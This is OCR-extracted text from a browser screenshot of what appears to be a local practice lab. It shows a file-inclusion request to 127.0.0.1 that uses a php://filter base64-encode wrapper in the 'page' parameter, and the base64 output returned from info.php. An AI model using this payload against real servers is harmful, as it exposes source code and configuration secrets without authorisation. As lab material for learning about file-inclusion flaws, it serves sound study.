 Mozilla Firefox
http://127.0....rce=info.php
127.0.0.1/FI/file_include.php?page=php://filter/read=convert.base64-encode/resource=info.php 133% php.ini
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/FI/file_include.php -
?page=php://filter/read=convert.base64-encode/resource=info.php
Split URL +
Execute
Enable Post data Enable Referrer
PD9waHAKcGhwaW5mbygpOwo/Pgo=